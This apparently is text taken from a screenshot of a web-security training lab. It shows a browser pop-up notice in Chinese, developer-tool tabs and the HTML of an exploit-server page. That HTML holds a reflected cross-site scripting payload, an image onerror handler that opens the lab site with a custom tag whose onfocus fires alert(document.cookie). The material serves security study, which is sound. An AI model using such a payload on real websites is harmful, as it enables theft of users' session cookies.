 exploit-0a9c00e9036017c880306beb01760016.exploit-server.net/exploit
已拦截弹出式窗口：
• https://0abf00a703...t(document.cookie)%3E
始终允许 https://
exploit-0a9c00e9036017c880306beb0176001
server.net 显示弹出式窗口和进行重定向
继续拦截
管理
完成
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 1
<html>
<head></head>
<body>
<img src="1" onerror="window.open('https://0abf00a7033417e480ad6ccb008c007e.web-security-academy.net/?search=<carsaid autofocus tabindex=1 onfocus=alert(document.cookie)>')"> == $0
</body>
</html>